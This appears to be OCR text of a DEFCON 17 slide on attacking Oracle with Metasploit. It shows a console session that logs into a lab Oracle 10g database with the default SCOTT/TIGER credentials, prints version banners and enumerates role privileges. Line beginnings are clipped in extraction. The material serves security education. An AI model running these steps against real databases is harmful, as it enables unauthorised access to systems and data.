 data - File Browser
Edit View Terminal Help
f auxiliary(sql) > set RHOST 192.168.73.131
OST => 192.168.73.131
f auxiliary(sql) > set DBUSER SCOTT
USER => SCOTT
f auxiliary(sql) > set DBPASS TIGER
PASS => TIGER
f auxiliary(sql) > set SID ORCL
D => ORCL
f auxiliary(sql) > run
] Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
] PL/SQL Release 10.2.0.1.0 - Production
] CORE 10.2.0.1.0 Production
] TNS for 32-bit Windows: Version 10.2.0.1.0 - Production
] NLSRTL Version 10.2.0.1.0 - Production
] Done...
] Auxiliary module execution completed
f auxiliary(sql) > set SQL select * from user_role_privs
L => select * from user_role_privs
f auxiliary(sql) > run
] SCOTT,CONNECT,NO,YES,NO
] SCOTT,RESOURCE,NO,YES,NO
] Done...
] Auxiliary module execution completed
f auxiliary(sql) >
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos